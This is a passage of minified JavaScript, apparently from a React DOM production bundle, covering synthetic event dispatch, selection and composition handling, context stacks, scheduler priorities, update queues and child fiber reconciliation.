t,r=dr(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=dr(r)}}function hr(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?hr(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function mr(){for(var e=window,n=Z();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(e){t=!1}if(!t)break;n=Z((e=n.contentWindow).document)}return n}function gr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}var vr=f&&"documentMode"in document&&11>=document.documentMode,yr=null,br=null,wr=null,kr=!1;function Sr(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;kr||null==yr||yr!==Z(r)||(r="selectionStart"in(r=yr)&&gr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},wr&&fr(wr,r)||(wr=r,0<(r=Fr(br,"onSelect")).length&&(n=new dt("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=yr)))}In("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),In("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),In(Rn,2);for(var Er="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Cr=0;Cr<Er.length;Cr++)Mn.set(Er[Cr],0);c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),s("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),s("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),s("onBeforeInput",["compositionend","keypress","textInput","paste"]),s("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_r=new Set("cancel close invalid load scroll toggle".split(" ").concat(xr));function Pr(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,function(e,n,t,r,l,a,i,u,s){if(Ke.apply(this,arguments),He){if(!He)throw Error(o(198));var c=$e;He=!1,$e=null,We||(We=!0,Qe=c)}}(r,n,void 0,e),e.currentTarget=null}function Nr(e,n){n=0!=(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;Pr(l,i,s),a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;Pr(l,i,s),a=u}}}if(We)throw e=Qe,We=!1,Qe=null,e}function Tr(e,n){var t=al(n),r=e+"__bubble";t.has(r)||(Mr(n,e,2,!1),t.add(r))}var Lr="_reactListening"+Math.random().toString(36).slice(2);function zr(e){e[Lr]||(e[Lr]=!0,i.forEach((function(n){_r.has(n)||Or(n,!1,e,null),Or(n,!0,e,null)})))}function Or(e,n,t,r){var l=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,a=t;if("selectionchange"===e&&9!==t.nodeType&&(a=t.ownerDocument),null!==r&&!n&&_r.has(e)){if("scroll"!==e)return;l|=2,a=r}var o=al(a),i=e+"__"+(n?"capture":"bubble");o.has(i)||(n&&(l|=4),Mr(a,e,l,n),o.add(i))}function Mr(e,n,t,r){var l=Mn.get(n);switch(void 0===l?2:l){case 0:l=Xn;break;case 1:l=Gn;break;default:l=Zn}t=l.bind(null,n,t,e),l=void 0,!je||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function Rr(e,n,t,r,l){var a=r;if(0==(1&n)&&0==(2&n)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=nl(i)))return;if(5===(u=o.tag)||6===u){r=a=o;continue e}i=i.parentNode}}r=r.return}!function(e,n,t){if(De)return e();De=!0;try{Ie(e,n,t)}finally{De=!1,Ue()}}((function(){var r=a,l=xe(t),o=[];e:{var i=On.get(e);if(void 0!==i){var u=dt,s=e;switch(e){case"keypress":if(0===lt(t))break e;case"keydown":case"keyup":u=Tt;break;case"focusin":s="focus",u=yt;break;case"focusout":s="blur",u=yt;break;case"beforeblur":case"afterblur":u=yt;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=gt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=vt;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=zt;break;case Nn:case Tn:case Ln:u=bt;break;case zn:u=Ot;break;case"scroll":u=ht;break;case"wheel":u=Rt;break;case"copy":case"cut":case"paste":u=kt;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=Lt}var c=0!=(4&n),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==d&&null!=(m=Ae(h,d))&&c.push(Ir(h,m,p))),f)break;h=h.return}0<c.length&&(i=new u(i,s,null,t,l),o.push({event:i,listeners:c}))}}if(0==(7&n)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||0!=(16&n)||!(s=t.relatedTarget||t.fromElement)||!nl(s)&&!s[Jr])&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=t.relatedTarget||t.toElement)?nl(s):null)&&(s!==(f=Ye(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=gt,m="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Lt,m="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==u?i:rl(u),p=null==s?i:rl(s),(i=new c(m,h+"leave",u,t,l)).target=f,i.relatedTarget=p,m=null,nl(l)===r&&((c=new c(d,h+"enter",s,t,l)).target=p,c.relatedTarget=f,m=c),f=m,u&&s)e:{for(d=s,h=0,p=c=u;p;p=Dr(p))h++;for(p=0,m=d;m;m=Dr(m))p++;for(;0<h-p;)c=Dr(c),h--;for(;0<p-h;)d=Dr(d),p--;for(;h--;){if(c===d||null!==d&&c===d.alternate)break e;c=Dr(c),d=Dr(d)}c=null}else c=null;null!==u&&Ur(o,i,u,c,!1),null!==s&&null!==f&&Ur(o,f,s,c,!0)}if("select"===(u=(i=r?rl(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g=Zt;else if(Qt(i))if(Jt)g=ur;else{g=or;var v=ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(g=ir);switch(g&&(g=g(e,r))?qt(o,g,t,l):(v&&v(e,i,r),"focusout"===e&&(v=i._wrapperState)&&v.controlled&&"number"===i.type&&le(i,"number",i.value)),v=r?rl(r):window,e){case"focusin":(Qt(v)||"true"===v.contentEditable)&&(yr=v,br=r,wr=null);break;case"focusout":wr=br=yr=null;break;case"mousedown":kr=!0;break;case"contextmenu":case"mouseup":case"dragend":kr=!1,Sr(o,t,l);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":Sr(o,t,l)}var y;if(Ft)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else $t?Vt(e,t)&&(b="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(b="onCompositionStart");b&&(At&&"ko"!==t.locale&&($t||"onCompositionStart"!==b?"onCompositionEnd"===b&&$t&&(y=rt()):(nt="value"in(et=l)?et.value:et.textContent,$t=!0)),0<(v=Fr(r,b)).length&&(b=new St(b,e,null,t,l),o.push({event:b,listeners:v}),(y||null!==(y=Ht(t)))&&(b.data=y))),(y=Ut?function(e,n){switch(e){case"compositionend":return Ht(n);case"keypress":return 32!==n.which?null:(Bt=!0,jt);case"textInput":return(e=n.data)===jt&&Bt?null:e;default:return null}}(e,t):function(e,n){if($t)return"compositionend"===e||!Ft&&Vt(e,n)?(e=rt(),tt=nt=et=null,$t=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return At&&"ko"!==n.locale?null:n.data}}(e,t))&&0<(r=Fr(r,"onBeforeInput")).length&&(l=new St("onBeforeInput","beforeinput",null,t,l),o.push({event:l,listeners:r}),l.data=y)}Nr(o,n)}))}function Ir(e,n,t){return{instance:e,listener:n,currentTarget:t}}function Fr(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5===l.tag&&null!==a&&(l=a,null!=(a=Ae(e,t))&&r.unshift(Ir(e,a,l)),null!=(a=Ae(e,n))&&r.push(Ir(e,a,l))),e=e.return}return r}function Dr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Ur(e,n,t,r,l){for(var a=n._reactName,o=[];null!==t&&t!==r;){var i=t,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,l?null!=(u=Ae(t,a))&&o.unshift(Ir(t,u,i)):l||null!=(u=Ae(t,a))&&o.push(Ir(t,u,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}function Ar(){}var jr=null,Br=null;function Vr(e,n){switch(e){case"button":case"input":case"select":case"textarea":return!!n.autoFocus}return!1}function Hr(e,n){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var $r="function"==typeof setTimeout?setTimeout:void 0,Wr="function"==typeof clearTimeout?clearTimeout:void 0;function Qr(e){(1===e.nodeType||9===e.nodeType&&null!=(e=e.body))&&(e.textContent="")}function qr(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break}return e}function Kr(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}var Yr=0,Xr=Math.random().toString(36).slice(2),Gr="__reactFiber$"+Xr,Zr="__reactProps$"+Xr,Jr="__reactContainer$"+Xr,el="__reactEvents$"+Xr;function nl(e){var n=e[Gr];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Jr]||t[Gr]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=Kr(e);null!==e;){if(t=e[Gr])return t;e=Kr(e)}return n}t=(e=t).parentNode}return null}function tl(e){return!(e=e[Gr]||e[Jr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function rl(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(o(33))}function ll(e){return e[Zr]||null}function al(e){var n=e[el];return void 0===n&&(n=e[el]=new Set),n}var ol=[],il=-1;function ul(e){return{current:e}}function sl(e){0>il||(e.current=ol[il],ol[il]=null,il--)}function cl(e,n){il++,ol[il]=e.current,e.current=n}var fl={},dl=ul(fl),pl=ul(!1),hl=fl;function ml(e,n){var t=e.type.contextTypes;if(!t)return fl;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l,a={};for(l in t)a[l]=n[l];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=a),a}function gl(e){return null!=e.childContextTypes}function vl(){sl(pl),sl(dl)}function yl(e,n,t){if(dl.current!==fl)throw Error(o(168));cl(dl,n),cl(pl,t)}function bl(e,n,t){var r=e.stateNode;if(e=n.childContextTypes,"function"!=typeof r.getChildContext)return t;for(var a in r=r.getChildContext())if(!(a in e))throw Error(o(108,q(n)||"Unknown",a));return l({},t,r)}function wl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||fl,hl=dl.current,cl(dl,e),cl(pl,pl.current),!0}function kl(e,n,t){var r=e.stateNode;if(!r)throw Error(o(169));t?(e=bl(e,n,hl),r.__reactInternalMemoizedMergedChildContext=e,sl(pl),sl(dl),cl(dl,e)):sl(pl),cl(pl,t)}var Sl=null,El=null,Cl=a.unstable_runWithPriority,xl=a.unstable_scheduleCallback,_l=a.unstable_cancelCallback,Pl=a.unstable_shouldYield,Nl=a.unstable_requestPaint,Tl=a.unstable_now,Ll=a.unstable_getCurrentPriorityLevel,zl=a.unstable_ImmediatePriority,Ol=a.unstable_UserBlockingPriority,Ml=a.unstable_NormalPriority,Rl=a.unstable_LowPriority,Il=a.unstable_IdlePriority,Fl={},Dl=void 0!==Nl?Nl:function(){},Ul=null,Al=null,jl=!1,Bl=Tl(),Vl=1e4>Bl?Tl:function(){return Tl()-Bl};function Hl(){switch(Ll()){case zl:return 99;case Ol:return 98;case Ml:return 97;case Rl:return 96;case Il:return 95;default:throw Error(o(332))}}function $l(e){switch(e){case 99:return zl;case 98:return Ol;case 97:return Ml;case 96:return Rl;case 95:return Il;default:throw Error(o(332))}}function Wl(e,n){return e=$l(e),Cl(e,n)}function Ql(e,n,t){return e=$l(e),xl(e,n,t)}function ql(){if(null!==Al){var e=Al;Al=null,_l(e)}Kl()}function Kl(){if(!jl&&null!==Ul){jl=!0;var e=0;try{var n=Ul;Wl(99,(function(){for(;e<n.length;e++){var t=n[e];do{t=t(!0)}while(null!==t)}})),Ul=null}catch(n){throw null!==Ul&&(Ul=Ul.slice(e+1)),xl(zl,ql),n}finally{jl=!1}}}var Yl=k.ReactCurrentBatchConfig;function Xl(e,n){if(e&&e.defaultProps){for(var t in n=l({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}var Gl=ul(null),Zl=null,Jl=null,ea=null;function na(){ea=Jl=Zl=null}function ta(e){var n=Gl.current;sl(Gl),e.type._context._currentValue=n}function ra(e,n){for(;null!==e;){var t=e.alternate;if((e.childLanes&n)===n){if(null===t||(t.childLanes&n)===n)break;t.childLanes|=n}else e.childLanes|=n,null!==t&&(t.childLanes|=n);e=e.return}}function la(e,n){Zl=e,ea=Jl=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&n)&&(Fo=!0),e.firstContext=null)}function aa(e,n){if(ea!==e&&!1!==n&&0!==n)if("number"==typeof n&&1073741823!==n||(ea=e,n=1073741823),n={context:e,observedBits:n,next:null},null===Jl){if(null===Zl)throw Error(o(308));Jl=n,Zl.dependencies={lanes:0,firstContext:n,responders:null}}else Jl=Jl.next=n;return e._currentValue}var oa=!1;function ia(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ua(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function sa(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function ca(e,n){if(null!==(e=e.updateQueue)){var t=(e=e.shared).pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}}function fa(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var o={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===a?l=a=o:a=a.next=o,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;return t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function da(e,n,t,r){var a=e.updateQueue;oa=!1;var o=a.firstBaseUpdate,i=a.lastBaseUpdate,u=a.shared.pending;if(null!==u){a.shared.pending=null;var s=u,c=s.next;s.next=null,null===i?o=c:i.next=c,i=s;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==i&&(null===d?f.firstBaseUpdate=c:d.next=c,f.lastBaseUpdate=s)}}if(null!==o){for(d=a.baseState,i=0,f=c=s=null;;){u=o.lane;var p=o.eventTime;if((r&u)===u){null!==f&&(f=f.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var h=e,m=o;switch(u=n,p=t,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,u);break e}d=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(u="function"==typeof(h=m.payload)?h.call(p,d,u):h))break e;d=l({},d,u);break e;case 2:oa=!0}}null!==o.callback&&(e.flags|=32,null===(u=a.effects)?a.effects=[o]:u.push(o))}else p={eventTime:p,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===f?(c=f=p,s=d):f=f.next=p,i|=u;if(null===(o=o.next)){if(null===(u=a.shared.pending))break;o=u.next,u.next=null,a.lastBaseUpdate=u,a.shared.pending=null}}null===f&&(s=d),a.baseState=s,a.firstBaseUpdate=c,a.lastBaseUpdate=f,Ui|=i,e.lanes=i,e.memoizedState=d}}function pa(e,n,t){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(null!==l){if(r.callback=null,r=t,"function"!=typeof l)throw Error(o(191,l));l.call(r)}}}var ha=(new r.Component).refs;function ma(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:l({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var ga={isMounted:function(e){return!!(e=e._reactInternals)&&Ye(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=su(),l=cu(e),a=sa(r,l);a.payload=n,null!=t&&(a.callback=t),ca(e,a),fu(e,l,r)},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=su(),l=cu(e),a=sa(r,l);a.tag=1,a.payload=n,null!=t&&(a.callback=t),ca(e,a),fu(e,l,r)},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=su(),r=cu(e),l=sa(t,r);l.tag=2,null!=n&&(l.callback=n),ca(e,l),fu(e,r,t)}};function va(e,n,t,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!(n.prototype&&n.prototype.isPureReactComponent&&fr(t,r)&&fr(l,a))}function ya(e,n,t){var r=!1,l=fl,a=n.contextType;return"object"==typeof a&&null!==a?a=aa(a):(l=gl(n)?hl:dl.current,a=(r=null!=(r=n.contextTypes))?ml(e,l):fl),n=new n(t,a),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=ga,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),n}function ba(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&ga.enqueueReplaceState(n,n.state,null)}function wa(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs=ha,ia(e);var a=n.contextType;"object"==typeof a&&null!==a?l.context=aa(a):(a=gl(n)?hl:dl.current,l.context=ml(e,a)),da(e,t,l,r),l.state=e.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(ma(e,n,a,t),l.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof l.getSnapshotBeforeUpdate||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||(n=l.state,"function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount(),n!==l.state&&ga.enqueueReplaceState(l,l.state,null),da(e,t,l,r),l.state=e.memoizedState),"function"==typeof l.componentDidMount&&(e.flags|=4)}var ka=Array.isArray;function Sa(e,n,t){if(null!==(e=t.ref)&&"function"!=typeof e&&"object"!=typeof e){if(t._owner){if(t=t._owner){if(1!==t.tag)throw Error(o(309));var r=t.stateNode}if(!r)throw Error(o(147,e));var l=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===l?n.ref:(n=function(e){var n=r.refs;n===ha&&(n=r.refs={}),null===e?delete n[l]:n[l]=e},n._stringRef=l,n)}if("string"!=typeof e)throw Error(o(284));if(!t._owner)throw Error(o(290,e))}return e}function Ea(e,n){if("textarea"!==e.type)throw Error(o(31,"[object Object]"===Object.prototype.toString.call(n)?"object with keys {"+Object.keys(n).join(", ")+"}":n))}function Ca(e){function n(n,t){if(e){var r=n.lastEffect;null!==r?(r.nextEffect=t,n.lastEffect=t):n.firstEffect=n.lastEffect=t,t.nextEffect=null,t.flags=8}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function l(e,n){return(e=Hu(e,n)).index=0,e.sibling=null,e}function a(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags=2,t):r:(n.flags=2,t):t}function i(n){return e&&null===n.alternate&&(n.flags=2),n}function u(e,n,t,r){return null===n||6!==n.tag?((n=qu(t,e.mode,r)).return=e,n):((n=l(n,t)).return=e,n)}function s(e,n,t,r){return null!==n&&n.elementType===t.type?((r=l(n,t.props)).ref=Sa(e,n,t),r.return=e,r):((r=$u(t.type,t.key,t.props,null,e.mode,r)).ref=Sa(e,n,t),r.return=e,r)}function c(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=Ku(t,e.mode,r)).return=e,n):((n=l(n,t.children||[])).return=e,n)}function f(e,n,t,r,a){return null===n||7!==n.tag?((n=Wu(t,e.mode,r,a)).return=e,n):((n=l(n,t)).return=e,n)}function d(e,n,t){if("string"==typeof n||"number"==typeof n)return(n=qu(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case S:return(t=$u(n.type,n.key,n.props,null,e.mode,t)).ref=Sa(e,null,n),t.return=e,t;case E:return(n=Ku(n,e.mode,t)).return=e,n}if(ka(n)||V(n))return(n=Wu(n,e.mode,t,null)).return=e,n;Ea(e,n)}return null}function p(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t||"number"==typeof t)return null!==l?null:u(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case S:return t.key===l?t.type===C?f(e,n,t.props.children,r,l):s(e,n,t,r):null;case E:return t.key===l?c(e,n,t,r):null}if(ka(t)||V(t))return null!==l?null:f(e,n,t,r,null);Ea(e,t)}return null}function h(e,n,t,r,l){if("string"==typeof r||"number"==typeof r)return u(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case S:return e=e.get(null===r.key?t:r.key)||null,r.type===C?f(n,e,r.props.children,l,r.key):s(n,e,r,l);case E:return c(n,e=e.get(null===r.key?t:r.key)||null,r,l)}if(ka(r)||V(r))return f(n,e=e.get(t)||null,r,l,null);Ea(n,r)}return null}function m(l,o,i,u){for(var s=null,c=null,f=o,m=o=0,g=null;null!==f&&m<i.length;m++){f.index>m?(g=f,f=null):g=f.sibling;var v=p(l,f,i[m],u);if(null===v){null===f&&(f=g);break}e&&f&&null===v.alternate&&n(l,f),o=a(v,o,m),null===c?s=v:c.sibling=v,c=v,f=g}if(m===i.length)return t(l,f),s;if(null===f){for(;m<i.length;m++)null!==(f=d(l,i[m],u))&&(o=a(f,o,m),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(l,f);m<i.length;m++)null!==(g=h(f,l,m,i[m],u))&&(e&&null!==g.alternate&&f.delete(null===g.key?m:g.key),o=a(g,o,m),null===c?s=g:c.sibling=g,c=g);return e&&f.forEach((function(e){return n(l,e)})),s}function g(l,i,u,s){var c=V(u);if("function"!=typeof c)throw Error(o(150));if(null==(u=c.call(u)))throw Error(o(151));for(var f=c=null,m=i,g=i=0,v=null,y=u.next();null!==m&&!y.done;g++,y=u.next()){m.index>g?(v=m,m=null):v=m.sibling;var b=p(l,m,y.value,s);if(null===b){null===m&&(m=v);break}e&&m&&null===b.alternate&&n(l,m),i=a(b,i,g),null===f?c=b:f.sibling=b,f=b,m=v}if(y.done)return t(l,m),c;if(null===m){for(;!y.done;g++,y=u.next())null!==(y=d(l,y.value,s))&&(i=a(y,i,g),null===f?c=y:f.sibling=y,f=y);return c}for(m=r(l,m);!y.done;g++,y=u.next())null!==(y=h(m,l,g,y.value,s))&&(e&&null!==y.alternate&&m.delete(null===y.key?g:y.key),i=a(y,i,g),null===f?c=y:f.sibling=y,f=y);return e&&m.forEach((function(e){return n(l,e)})),c}return function(e,r,a,u){var s="object"==typeof a&&null!==a&&a.type===C&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case S:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag){if(a.type===C){t(e,s.sibling),(r=l(s,a.props.children)).return=e,e=r;break e}}else if(s.elementType===a.type){t(e,s.sibling),(r=l(s,a.props)).ref=Sa(e,s,a),r.return=e,e=r;break e}t(e,s);break}n(e,s),s=s.sibling}a.type===C?((r=Wu(a.props.children,e.mode,u,a.key)).return=e,e=r):((u=$u(a.type,a.key,a.props,null,e.mode,u)).ref=Sa(e,r,a),u.return=e,e=u)}return i(e);case E:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){t(e,r.sibling),(r=l(r,a.children||[])).return=e,e=r;break e}t(e,r);break}n(e,r),r=r.sibling}(r=Ku(a,e.mode,u)).return=e,e=r}return i(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(t(e,r.sibling),(r=l(r,a)).return=e,e=r):(t(e,r),(r=qu(a,e.mode,u)).return=e,e=r),i(e);if(ka(a))return m(e,r,a,u);if(V(a))return g(e,r,a,u);if(c&&Ea(e,a),void 0===a&&!s)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(o(152,q(e.type)||"Component"))}return t(e,r)}}var xa=Ca(!0),_a=Ca(!1),Pa={},Na=ul(Pa),Ta=ul(Pa),La=ul(Pa);function za(e){if(e===Pa)throw Error(o(174));return e}function Oa(e,n){switch(cl(La,n),cl(Ta,e),cl(Na,Pa),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:pe(null,"");break;default:n=pe(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}sl(Na),cl(Na,n)}function Ma(){sl(Na),sl(Ta),sl(La)}function Ra(e){za(La.current);var n=za(Na.current),t=pe(n,e.type);n!==t&&(cl(Ta,e),cl(Na,t))}function Ia(e){Ta.current===e&&(sl(Na),sl(Ta))}var Fa=ul(0);function Da(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(0!=(64&n.flags))return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var Ua=null,Aa=null,ja=!1;function Ba(e,n){var 